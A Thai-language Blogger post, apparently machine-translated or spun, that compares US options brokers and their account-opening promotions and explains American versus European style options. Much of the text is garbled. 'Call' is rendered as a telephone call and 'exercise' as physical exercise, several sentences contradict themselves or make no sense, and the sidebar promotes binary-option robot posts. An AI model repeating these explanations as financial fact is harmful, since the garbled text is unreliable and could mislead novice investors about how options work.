ม&#3633;นม&#3633;กจะหมายความว&#3656;าพวกเขาเช&#3639;&#3656;อม&#3633;&#3656;นในผล&#3636;ตภ&#3633;ณฑ&#3660;ของตนโปรโมช&#3633;&#3656;นการตลาดป&#3633;จจ&#3640;บ&#3633;นท&#3637;&#3656;ส&#3640;ดนอกเหน&#3639;อจากราคาและความสะดวกในการใช&#3657;ส&#3636;&#3656;งอ&#3639;&#3656;น ๆ ท&#3637;&#3656;ต&#3657;องพ&#3636;จารณาก&#3656;อนท&#3637;&#3656;ค&#3640;ณจะเป&#3636;ดต&#3633;วนายหน&#3657;าซ&#3639;&#3657;อขายหล&#3633;กทร&#3633;พย&#3660;ต&#3633;วเล&#3639;อกค&#3639;อการตลาดป&#3633;จจ&#3640;บ&#3633;นของพวกเขา การส&#3656;งเสร&#3636;ม ค&#3640;ณต&#3657;องการโบน&#3633;สการลงท&#3640;น 20 คร&#3633;&#3657;งแรกค&#3640;ณต&#3657;องการโบน&#3633;ส 500 บาทสำหร&#3633;บการเป&#3636;ดบ&#3633;ญช&#3637;และวางธ&#3640;รก&#3636;จการค&#3657;าส&#3633;กก&#3637;&#3656;หล&#3633;กส&#3641;ตรแน&#3656;นอนค&#3640;ณจะเป&#3655;นนายหน&#3657;าซ&#3639;&#3657;อขายต&#3633;วเล&#3639;อกท&#3637;&#3656;น&#3636;ยมมากท&#3637;&#3656;ส&#3640;ดและโปรโมช&#3633;&#3656;นล&#3656;าส&#3640;ดของพวกเขาค&#3639;อ Etrade - 2,000 ข&#3633;&#3657;นต&#3656;ำ - การค&#3657;าฟร&#3637;สำหร&#3633;บ 60 ว&#3633;นและร&#3633;บได&#3657;ถ&#3638;ง 500 CASH Scottrade - 500 ข&#3633;&#3657;นต&#3656;ำ - 7 ธ&#3640;รก&#3636;จการค&#3657;า - ไม&#3656;ม&#3637;ค&#3656;าธรรมเน&#3637;ยมบ&#3633;ญช&#3637; TD Ameritrade - 2,000 ข&#3633;&#3657;นต&#3656;ำ - การค&#3657;าฟร&#3637; 60 ว&#3633;นและร&#3633;บได&#3657;ส&#3641;งส&#3640;ด 600 CASH Get 100 Commission - การค&#3657;าฟร&#3637;ท&#3637;&#3656; OptionsHouse ค&#3636;ดหร&#3639;อว&#3656;ายน&#3657;ำ - 2,000 ข&#3633;&#3657;นต&#3656;ำ - การค&#3657;าฟร&#3637;สำหร&#3633;บ 60 ว&#3633;นและได&#3657;ร&#3633;บ 600 เง&#3636;นสด FirstTrade TradeKing ความค&#3636;ดเห&#3655;นของฉ&#3633;นของโบรกเกอร&#3660;ต&#3633;วเล&#3639;อกเหล&#3656;าน&#3637;&#3657;: ETRADE หร&#3639;อ TradeKing เป&#3655;นแพลตฟอร&#3660;มเร&#3636;&#3656;มต&#3657;นท&#3637;&#3656;ด&#3637; ค&#3656;าคอมม&#3636;ชช&#3633;&#3656;นม&#3637;ความสมเหต&#3640;สมผล TradeKing ม&#3637; Zeccos เคร&#3639;&#3656;องม&#3639;อการซ&#3639;&#3657;อขายต&#3633;วเล&#3639;อกพ&#3636;เศษด&#3633;งน&#3633;&#3657;นแพลตฟอร&#3660;มรายการระด&#3633;บท&#3637;&#3656;ด&#3637;สำหร&#3633;บผ&#3641;&#3657;ประกอบการค&#3657;าขายเร&#3636;&#3656;มต&#3657;น ETRADE ม&#3637;แอปท&#3637;&#3656;สามารถดาวน&#3660;โหลดได&#3657;สำหร&#3633;บคอมพ&#3636;วเตอร&#3660;เดสก&#3660;ท&#3655;อปซ&#3638;&#3656;งทำให&#3657;ไซต&#3660; HTML ด&#3641;ล&#3657;าสม&#3633;ย ลองใช&#3657; ETRADE PowerTrader ฉ&#3633;นขอแนะนำให&#3657;ใช&#3657; Scottrade อาจม&#3637;ค&#3656;าคอมม&#3636;ชช&#3633;&#3656;นต&#3656;ำกว&#3656;า ETRADE เล&#3655;กน&#3657;อย แต&#3656;ฉ&#3633;นพบว&#3656;าแพลตฟอร&#3660;มด&#3633;งกล&#3656;าวล&#3657;าสม&#3633;ยช&#3657;าและไม&#3656;สวยเท&#3656;าไร ถ&#3657;าการประหย&#3633;ด 2 ในการค&#3657;าเป&#3655;นส&#3636;&#3656;งสำค&#3633;ญสำหร&#3633;บค&#3640;ณหร&#3639;อถ&#3657;าค&#3640;ณต&#3657;องการให&#3657;แพลตฟอร&#3660;มของค&#3640;ณพร&#3657;อมใช&#3657;งานในภาษาจ&#3637;นค&#3640;ณอาจตกลงก&#3633;บ Scottrade ค&#3656;าคอมม&#3636;ชช&#3633;&#3656;นต&#3656;ำกว&#3656;า ETRADEs และแพลตฟอร&#3660;มขนาดใหญ&#3656;อ&#3639;&#3656;น ๆ แต&#3656;น&#3633;&#3656;นเป&#3655;นข&#3657;อม&#3641;ลเก&#3637;&#3656;ยวก&#3633;บส&#3636;&#3656;งท&#3637;&#3656;ฉ&#3633;นเห&#3655;นไปเลย แพลตฟอร&#3660;มนายหน&#3657;าซ&#3639;&#3657;อขายหล&#3633;กทร&#3633;พย&#3660; TD Ameritrade เป&#3655;นเร&#3639;&#3656;องง&#3656;ายและใช&#3657;งานง&#3656;ายและม&#3637;เคร&#3639;&#3656;องม&#3639;อในการว&#3636;จ&#3633;ยท&#3637;&#3656;ยอดเย&#3637;&#3656;ยม อย&#3656;างไรก&#3655;ตามฉ&#3633;นเพ&#3637;ยงต&#3657;องการการนำทางของ ETRADEs และรายงานเพ&#3636;&#3656;มเต&#3636;ม อาจเป&#3655;นเพราะฉ&#3633;นใช&#3657;แพลตฟอร&#3660;ม ETRADEs อ&#3637;กต&#3656;อไป แต&#3656;ด&#3641;เหม&#3639;อนบางอย&#3656;างด&#3641;เหม&#3639;อนจะป&#3636;ดด&#3657;วยแพลตฟอร&#3660;ม TDA ค&#3656;าคอมม&#3636;ชช&#3633;&#3656;นม&#3637;ความคล&#3657;ายคล&#3638;งก&#3633;น แต&#3656; ETRADE ด&#3641;เหม&#3639;อนจะเป&#3655;นไปข&#3657;างหน&#3657;าของเส&#3657;นโค&#3657;งโดยย&#3633;งเสนอการเข&#3657;าถ&#3638;งตลาดตราสารท&#3640;นท&#3633;&#3656;วโลก 6 แห&#3656;งในกรณ&#3637;ท&#3637;&#3656;ค&#3640;ณต&#3657;องการซ&#3639;&#3657;อขายห&#3640;&#3657;นในประเทศแคนาดาย&#3640;โรปหร&#3639;อเอเช&#3637;ย แพลตฟอร&#3660;ม ThinkorSwim เป&#3655;นแพลตฟอร&#3660;มท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ดถ&#3657;าค&#3640;ณต&#3657;องการทำส&#3636;&#3656;งต&#3656;างๆท&#3637;&#3656;ม&#3637;ความซ&#3633;บซ&#3657;อนหร&#3639;อการค&#3657;าแบบ multi-legged อย&#3656;างไรก&#3655;ตามถ&#3657;าค&#3640;ณเป&#3655;นม&#3639;อใหม&#3656;และกำล&#3633;งซ&#3639;&#3657;อสายโทรศ&#3633;พท&#3660;ไม&#3656;ก&#3637;&#3656;ต&#3633;วและ ThinkorSwim ไม&#3656;เหมาะสำหร&#3633;บค&#3640;ณเน&#3639;&#3656;องจากค&#3640;ณจะส&#3633;บสนโดยเร&#3637;ยงลำด&#3633;บตามประเภทและข&#3657;อม&#3641;ลท&#3633;&#3657;งหมดท&#3637;&#3656;นำเสนอให&#3657;ค&#3640;ณ น&#3637;&#3656;ค&#3639;อแนวค&#3636;ดด&#3657;านบน 10 ประการท&#3637;&#3656;ค&#3640;ณควรทำความเข&#3657;าใจก&#3656;อนทำการค&#3657;าจร&#3636;งคร&#3633;&#3657;งแรกของค&#3640;ณ: อะไรค&#3639;อต&#3633;วเล&#3639;อกสไตล&#3660;อเมร&#3636;ก&#3633;นต&#3633;วเล&#3639;อกอเมร&#3636;ก&#3633;น: ต&#3633;วเล&#3639;อกอเมร&#3636;ก&#3633;นหร&#3639;อ American Style Call เป&#3655;นต&#3633;วเล&#3639;อกสำหร&#3633;บส&#3636;ทธ&#3636;&#3660;ในการซ&#3639;&#3657;อห&#3640;&#3657;นหร&#3639;อด&#3633;ชน&#3637;ท&#3637;&#3656; ราคาบางอย&#3656;างท&#3637;&#3656;หร&#3639;อก&#3656;อนว&#3633;นหมดอาย&#3640; ส&#3633;งเกตวล&#3637;ก&#3656;อนว&#3633;นท&#3637;&#3656;ระบ&#3640; การโทรสไตล&#3660;อเมร&#3636;ก&#3633;นน&#3637;&#3657;แตกต&#3656;างจาก European Style Call ในการโทรแบบย&#3640;โรปเท&#3656;าน&#3633;&#3657;นท&#3637;&#3656;สามารถใช&#3657;ส&#3636;ทธ&#3636;ได&#3657;ในว&#3633;นหมดอาย&#3640; กล&#3656;าวค&#3639;อความแตกต&#3656;างระหว&#3656;างต&#3633;วเล&#3639;อกการโทรแบบย&#3640;โรปและต&#3633;วเล&#3639;อกการโทรแบบอเมร&#3636;ก&#3633;นค&#3639;อต&#3633;วเล&#3639;อกการโทรแบบย&#3640;โรปสามารถใช&#3657;งานได&#3657;เฉพาะในว&#3633;นท&#3637;&#3656;หมดอาย&#3640;เท&#3656;าน&#3633;&#3657;นในขณะท&#3637;&#3656;ต&#3633;วเล&#3639;อกการโทรแบบอเมร&#3636;ก&#3633;นสามารถใช&#3657;ส&#3636;ทธ&#3636;ได&#3657;ท&#3640;กเม&#3639;&#3656;อก&#3656;อนว&#3633;นหมดอาย&#3640; เท&#3656;าท&#3637;&#3656;ฉ&#3633;นร&#3641;&#3657;การโอนห&#3640;&#3657;นท&#3633;&#3657;งหมดและทำให&#3657;การซ&#3639;&#3657;อขายในสหร&#3633;ฐฯเป&#3655;นแบบอเมร&#3636;ก&#3633;นซ&#3638;&#3656;งเป&#3655;นต&#3633;วเล&#3639;อกด&#3633;ชน&#3637;ส&#3656;วนใหญ&#3656;ท&#3637;&#3656;ซ&#3639;&#3657;อขายในสหร&#3633;ฐฯเป&#3655;นแบบย&#3640;โรป ต&#3633;วเล&#3639;อกด&#3633;ชน&#3637;ย&#3633;งเก&#3636;ดข&#3638;&#3657;นเป&#3655;นเง&#3636;นสดเน&#3639;&#3656;องจากค&#3640;ณไม&#3656;สามารถซ&#3639;&#3657;อห&#3640;&#3657;น 100 ห&#3640;&#3657;นได&#3657; ส&#3636;&#3656;งท&#3637;&#3656;เร&#3637;ยกว&#3656;า European Style Call หร&#3639;อ Put mean for the trader หมายความว&#3656;าค&#3640;ณก&#3633;งวลเฉพาะก&#3633;บราคาห&#3640;&#3657;นหร&#3639;อด&#3633;ชน&#3637;ท&#3637;&#3656;หมดอาย&#3640;แล&#3657;ว ต&#3633;วเล&#3639;อกสไตล&#3660;ย&#3640;โรปม&#3633;กจะม&#3637;ราคาถ&#3641;กกว&#3656;าต&#3633;วเล&#3639;อกสไตล&#3660;อเมร&#3636;ก&#3633;นเพราะหากราคาห&#3640;&#3657;นปร&#3633;บต&#3633;วส&#3641;งข&#3638;&#3657;นก&#3656;อนหมดอาย&#3640;น&#3633;กธ&#3640;รก&#3636;จชาวอเมร&#3636;ก&#3633;นสามารถเล&#3639;อกใช&#3657;ประโยชน&#3660;จากม&#3641;ลค&#3656;าท&#3637;&#3656;เพ&#3636;&#3656;มข&#3638;&#3657;นในขณะท&#3637;&#3656;ผ&#3641;&#3657;ประกอบการค&#3657;าสไตล&#3660;ย&#3640;โรปต&#3657;องหว&#3633;งว&#3656;าราคาจะม&#3637;ข&#3638;&#3657;นจนถ&#3638;งหมดอาย&#3640; เม&#3639;&#3656;อจะซ&#3639;&#3657;อต&#3633;วเล&#3639;อกอเมร&#3636;ก&#3633;นค&#3640;ณจร&#3636;งๆไม&#3656;ได&#3657;ม&#3637;ทางเล&#3639;อกในการระบ&#3640;ว&#3656;าค&#3640;ณต&#3657;องการสไตล&#3660;อเมร&#3636;ก&#3633;นหร&#3639;อโทรสไตล&#3660;ย&#3640;โรปหร&#3639;อใส&#3656; ค&#3640;ณเพ&#3637;ยงแค&#3656;ต&#3657;องใช&#3657;สไตล&#3660;ท&#3637;&#3656;กำล&#3633;งเสนอในสต&#3655;อกหร&#3639;อด&#3633;ชน&#3637;ท&#3637;&#3656;ค&#3640;ณต&#3657;องการ แต&#3656;โดยท&#3633;&#3656;วไปแล&#3657;วจะม&#3637;การเร&#3637;ยกและวางกฎเด&#3637;ยวก&#3633;น หากค&#3640;ณค&#3636;ดว&#3656;าราคาห&#3640;&#3657;นหร&#3639;อด&#3633;ชน&#3637;จะเพ&#3636;&#3656;มข&#3638;&#3657;น แล&#3657;วค&#3640;ณควรซ&#3639;&#3657;อสาย ต&#3633;วอย&#3656;างของต&#3633;วเล&#3639;อกการโทรอเมร&#3636;ก&#3633;นถ&#3657;าค&#3640;ณซ&#3639;&#3657;อห&#3640;&#3657;น Apple Computer (AAPL) 100 ห&#3640;&#3657;นท&#3637;&#3656; 335 และค&#3640;ณกล&#3633;วว&#3656;าราคาอาจต&#3656;ำกว&#3656;า 300 ค&#3640;ณสามารถซ&#3639;&#3657;อ AAPL Put Option ท&#3637;&#3656;ม&#3637;ราคาในการประท&#3657;วงได&#3657; 300 อ&#3633;นด&#3657;วยว&#3636;ธ&#3637;น&#3637;&#3657;หากราคา ลดลง 275 ค&#3640;ณจะสามารถใช&#3657;ต&#3633;วเล&#3639;อกของค&#3640;ณและขายห&#3640;&#3657;นของค&#3640;ณสำหร&#3633;บ 300 โปรดทราบว&#3656;าค&#3640;ณไม&#3656;จำเป&#3655;นต&#3657;องขายห&#3640;&#3657;น AAPL ของค&#3640;ณท&#3637;&#3656; 300 ถ&#3657;าราคาในตลาดเป&#3655;น 350 แล&#3657;วแน&#3656;นอนค&#3640;ณสามารถขายห&#3640;&#3657;นของค&#3640;ณในตลาด ท&#3637;&#3656; 350 น&#3633;&#3656;นค&#3639;อเหต&#3640;ผลท&#3637;&#3656;พวกเขาเร&#3637;ยกว&#3656;าต&#3633;วเล&#3639;อก - ค&#3640;ณเล&#3639;อกว&#3656;าจะใช&#3657;หร&#3639;อไม&#3656; ไม&#3656;ใช&#3656;ข&#3657;อผ&#3641;กม&#3633;ด เคล&#3655;ดล&#3633;บสำค&#3633;ญ: ในส&#3656;วนของตราสารท&#3640;นและการทำด&#3633;ชน&#3637;ส&#3656;วนใหญ&#3656;ในสหร&#3633;ฐอเมร&#3636;กาจะหมดอาย&#3640;ลงในว&#3633;นศ&#3640;กร&#3660;ท&#3637;&#3656; 3 ของเด&#3639;อน นอกจากน&#3637;&#3657;โปรดทราบว&#3656;าส&#3633;ญญาส&#3656;วนใหญ&#3656;ในสหร&#3633;ฐอเมร&#3636;กาอน&#3640;ญาตให&#3657;ค&#3640;ณใช&#3657;ต&#3633;วเล&#3639;อกของค&#3640;ณได&#3657;ตลอดเวลาก&#3656;อนว&#3633;นหมดอาย&#3640; ในทางตรงก&#3633;นข&#3657;ามทางเล&#3639;อกของย&#3640;โรปส&#3656;วนใหญ&#3656;จะอน&#3640;ญาตให&#3657;ค&#3640;ณออกกำล&#3633;งกายได&#3657;ในว&#3633;นหมดอาย&#3640;เท&#3656;าน&#3633;&#3657;น น&#3637;&#3656;ค&#3639;อแนวค&#3636;ดด&#3657;านบน 10 ข&#3657;อท&#3637;&#3656;ค&#3640;ณควรทำความเข&#3657;าใจก&#3656;อนท&#3637;&#3656;จะทำการค&#3657;าขายจร&#3636;งคร&#3633;&#3657;งแรกของค&#3640;ณ: American Option ต&#3633;วเล&#3639;อกของอเมร&#3636;ก&#3633;นต&#3633;วเล&#3639;อกของอเมร&#3636;กาค&#3639;อต&#3633;วเล&#3639;อกท&#3637;&#3656;สามารถออกกำล&#3633;งกายได&#3657;ตลอดเวลาในช&#3656;วงช&#3637;ว&#3636;ต ต&#3633;วเล&#3639;อกแบบอเมร&#3636;ก&#3633;นช&#3656;วยให&#3657;ผ&#3641;&#3657;ถ&#3639;อใบสำค&#3633;ญแสดงส&#3636;ทธ&#3636;สามารถใช&#3657;ส&#3636;ทธ&#3636;เล&#3639;อกได&#3657;ตลอดเวลาก&#3656;อนว&#3633;นท&#3637;&#3656;ครบกำหนด ด&#3633;งน&#3633;&#3657;นการเพ&#3636;&#3656;มม&#3641;ลค&#3656;าของต&#3633;วเล&#3639;อกให&#3657;ก&#3633;บเจ&#3657;าของเท&#3637;ยบก&#3633;บต&#3633;วเล&#3639;อกของย&#3640;โรปซ&#3638;&#3656;งสามารถใช&#3657;ส&#3636;ทธ&#3636;ได&#3657;เม&#3639;&#3656;อครบกำหนดเท&#3656;าน&#3633;&#3657;น ต&#3633;วเล&#3639;อกการแลกเปล&#3637;&#3656;ยนเง&#3636;นตราต&#3656;างประเทศส&#3656;วนใหญ&#3656;เป&#3655;นชาวอเมร&#3636;ก&#3633;น BREAKING DOWN ต&#3633;วเล&#3639;อกอเมร&#3636;ก&#3633;นต&#3633;วเล&#3639;อกอเมร&#3636;ก&#3633;นอน&#3640;ญาตให&#3657;ผ&#3641;&#3657;ถ&#3639;อครองเพ&#3639;&#3656;อซ&#3639;&#3657;อหร&#3639;อขายส&#3636;นทร&#3633;พย&#3660;อ&#3657;างอ&#3636;งท&#3637;&#3656;ระบ&#3640;ไว&#3657;ในหร&#3639;อก&#3656;อนว&#3633;นท&#3637;&#3656;หมดอาย&#3640;ท&#3637;&#3656;กำหนดไว&#3657; เน&#3639;&#3656;องจากน&#3633;กลงท&#3640;นม&#3637;อ&#3636;สระในการใช&#3657;ทางเล&#3639;อกของอเมร&#3636;ก&#3633;นในช&#3656;วงช&#3637;ว&#3636;ตของส&#3633;ญญาพวกเขาม&#3637;ค&#3640;ณค&#3656;ามากกว&#3656;าต&#3633;วเล&#3639;อกของย&#3640;โรปซ&#3638;&#3656;งสามารถใช&#3657;ส&#3636;ทธ&#3636;ได&#3657;เม&#3639;&#3656;อครบกำหนดเท&#3656;าน&#3633;&#3657;น ว&#3633;นส&#3640;ดท&#3657;ายท&#3637;&#3656;จะใช&#3657;ต&#3633;วเล&#3639;อกรายส&#3633;ปดาห&#3660;ของอเมร&#3636;ก&#3633;นเป&#3655;นปกต&#3636;ในว&#3633;นศ&#3640;กร&#3660;ของส&#3633;ปดาห&#3660;ท&#3637;&#3656;ส&#3633;ญญาจะหมดอาย&#3640; ในทางตรงก&#3633;นข&#3657;ามว&#3633;นส&#3640;ดท&#3657;ายท&#3637;&#3656;จะใช&#3657;ต&#3633;วเล&#3639;อกของอเมร&#3636;ก&#3633;นเป&#3655;นรายเด&#3639;อนเป&#3655;นปกต&#3636;ว&#3633;นศ&#3640;กร&#3660;ท&#3637;&#3656;สามของเด&#3639;อน โปรดทราบว&#3656;าช&#3639;&#3656;อของสไตล&#3660;ต&#3633;วเล&#3639;อกน&#3637;&#3657;ไม&#3656;ม&#3637;อะไรเก&#3637;&#3656;ยวข&#3657;องก&#3633;บตำแหน&#3656;งทางภ&#3641;ม&#3636;ศาสตร&#3660; ต&#3633;วเล&#3639;อกการโทรของอเมร&#3636;ก&#3633;นพ&#3636;จารณาต&#3633;วอย&#3656;างน&#3637;&#3657;: หากน&#3633;กลงท&#3640;นซ&#3639;&#3657;อต&#3633;วเล&#3639;อกการโทรเม&#3639;&#3656;อ Apple Inc. ในเด&#3639;อนม&#3637;นาคมซ&#3638;&#3656;งหมดอาย&#3640;ในเด&#3639;อนธ&#3633;นวาคมของป&#3637;ป&#3633;จจ&#3640;บ&#3633;นน&#3633;กลงท&#3640;นจะม&#3637;ส&#3636;ทธ&#3636;&#3660;ใช&#3657;ต&#3633;วเล&#3639;อกการโทรได&#3657;ตลอดเวลาจนถ&#3638;งว&#3633;นหมดอาย&#3640; หากต&#3633;วเล&#3639;อกการโทรบน Apple Inc. เป&#3655;นต&#3633;วเล&#3639;อกของย&#3640;โรป น&#3633;กลงท&#3640;นจะสามารถใช&#3657;ส&#3636;ทธ&#3636;ในว&#3633;นหมดอาย&#3640;ในเด&#3639;อนธ&#3633;นวาคมเท&#3656;าน&#3633;&#3657;น หากสมม&#3640;ต&#3636;ฐานว&#3656;าห&#3640;&#3657;นราคาเหมาะสมท&#3637;&#3656;ส&#3640;ดสำหร&#3633;บการออกกำล&#3633;งกายในเด&#3639;อนส&#3636;งหาคมน&#3633;กลงท&#3640;นย&#3633;งคงต&#3657;องรอจนกว&#3656;าจะถ&#3638;งเด&#3639;อนธ&#3633;นวาคมเพ&#3639;&#3656;อใช&#3657;ต&#3633;วเล&#3639;อกการโทรเม&#3639;&#3656;ออาจเป&#3655;นเง&#3636;นท&#3637;&#3656;แทบไม&#3656;ม&#3637;ราคา สมมต&#3636;ว&#3656;าน&#3633;กลงท&#3640;นใช&#3657;ต&#3633;วเล&#3639;อกการโทรใน Apple ก&#3656;อนว&#3633;นท&#3637;&#3656;หมดอาย&#3640;น&#3633;กลงท&#3640;นจะม&#3637;ห&#3640;&#3657;น 100 ห&#3640;&#3657;นในราคาท&#3637;&#3656;ต&#3637;ราคาท&#3637;&#3656;ระบ&#3640; ในทางตรงก&#3633;นข&#3657;ามหากน&#3633;กลงท&#3640;นรอจนถ&#3638;งว&#3633;นท&#3637;&#3656;หมดอาย&#3640;และราคาห&#3640;&#3657;นแอ&#3655;ปเป&#3636;&#3657;ลป&#3636;ดอย&#3656;างน&#3657;อยหน&#3638;&#3656;งเปอร&#3660;เซ&#3655;นต&#3660;เหน&#3639;อราคาการประท&#3657;วงผ&#3641;&#3657;ลงท&#3640;นจะได&#3657;ร&#3633;บการใช&#3657;ส&#3636;ทธ&#3636;โดยอ&#3633;ตโนม&#3633;ต&#3636;และม&#3637;จำนวนห&#3640;&#3657;นท&#3637;&#3656;ยาว 100 ห&#3640;&#3657;น ต&#3633;วเล&#3639;อกการเล&#3639;อกซ&#3639;&#3657;อแบบอเมร&#3636;ก&#3633;น (American Put Option) ต&#3633;วเล&#3639;อกการเล&#3639;อกซ&#3639;&#3657;อแบบอเมร&#3636;ก&#3633;นม&#3637;ส&#3636;ทธ&#3636;เล&#3639;อกต&#3633;วเล&#3639;อกใด ๆ ได&#3657;ตลอดเวลาจนกว&#3656;าจะหมดอาย&#3640; สมมต&#3636;ว&#3656;าน&#3633;กลงท&#3640;นซ&#3639;&#3657;อต&#3633;วเล&#3639;อก Facebook Inc. July ในเด&#3639;อนมกราคม น&#3633;กลงท&#3640;นม&#3637;ส&#3636;ทธ&#3636;ท&#3637;&#3656;จะใช&#3657;ส&#3636;ทธ&#3636;ไถ&#3656;ถอนก&#3656;อนหร&#3639;อหล&#3633;งว&#3633;นหมดอาย&#3640;ของต&#3633;วเล&#3639;อก หากน&#3633;กลงท&#3640;นต&#3633;ดส&#3636;นใจใช&#3657;ต&#3633;วเล&#3639;อก Put ผ&#3641;&#3657;ลงท&#3640;นจะเป&#3655;น 100 ห&#3640;&#3657;นในเฟสบ&#3640;คในราคาท&#3637;&#3656;กำหนดไว&#3657;ล&#3656;วงหน&#3657;า</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04324230634844027366' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04324230634844027366' rel='author' title='author profile'>
<span itemprop='name'>Susan</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_10.html' itemprop='url'/>
<a class='timestamp-link' href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_10.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-07-10T21:29:00-07:00'>21:29</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-352188562'>
<a href='https://www.blogger.com/post-edit.g?blogID=7445987171297719187&postID=6848465236776308939&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7445987171297719187&postID=6848465236776308939&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7445987171297719187&postID=6848465236776308939&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7445987171297719187&postID=6848465236776308939&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7445987171297719187&postID=6848465236776308939&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7445987171297719187&postID=6848465236776308939&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7445987171297719187?po=6848465236776308939&hl=en-GB&saa=85391&origin=https://tradingbrokerswangnamyen.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/1-forex.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/821.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://tradingbrokerswangnamyen.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://tradingbrokerswangnamyen.blogspot.com/feeds/6848465236776308939/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04324230634844027366' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Susan
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/04324230634844027366' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tradingbrokerswangnamyen.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='posts'>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_30.html'>Binary ต&#3633;วเล&#3639;อก อ&#3633;ตโนม&#3633;ต&#3636; ค&#3657;า ระบบ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_29.html'>Binary ต&#3633;วเล&#3639;อก ห&#3640;&#3656;นยนต&#3660; ผล ของ เส&#3637;ยง</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-2015.html'>Binary ต&#3633;วเล&#3639;อก การค&#3657;า ป&#3637; 2015 ภาษ&#3637;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_6.html'>พ&#3639;&#3657;นฐาน ไบนาร&#3637; ต&#3633;วเล&#3639;อก กลย&#3640;ทธ&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_27.html'>Binary ต&#3633;วเล&#3639;อก ห&#3640;&#3656;นยนต&#3660; ร&#3657;าว</a></li>
